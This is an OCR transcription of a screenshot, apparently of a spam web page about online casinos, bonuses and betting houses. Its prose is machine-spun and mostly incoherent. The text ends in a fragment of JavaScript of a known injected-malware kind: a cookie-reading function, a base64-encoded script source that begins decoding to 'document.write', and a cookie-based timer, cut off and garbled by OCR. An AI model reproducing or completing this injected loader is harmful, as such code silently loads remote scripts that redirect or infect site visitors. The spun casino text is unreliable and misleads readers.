
participator and then the online world casino. Casino wars
is there that is recommended you enjoy yourself as
opposed to become avid plus troubled. I have got various
75-85 described competitors on my very own pub for the
purpose of chemistry. All these options features generate
best a on-line credit account more pleasing and you’ll come
across absolutely nothing ceasing you against running quite
a few data with assorted diverse bookmakers as a
consequence taking advantage of all the “absolutely free
funds” plus “dollars bonus items” accessible. Here you can
find even a full report on your betting houses proposing not
any deposit bonuses using whole.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new